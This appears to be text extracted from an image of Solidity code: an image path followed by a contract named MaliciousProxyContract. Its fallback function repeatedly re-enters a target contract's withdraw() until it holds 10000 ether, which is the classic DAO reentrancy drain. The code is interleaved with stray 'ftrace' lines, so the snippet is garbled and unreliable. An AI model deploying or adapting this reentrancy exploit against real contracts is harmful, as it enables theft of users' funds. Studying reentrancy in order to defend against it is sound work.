 contract MaliciousProxyContract {
address public owner;
ftrace
constructor() public {
owner = msg.sender;
}
ftrace | funcSig
function callWithdraw(address _address) public {
DaoContract(_address).withdraw();
}
ftrace
function () public payable {
if (address(this).balance < 10000 ether) {
callWithdraw(msg.sender);
}
}
}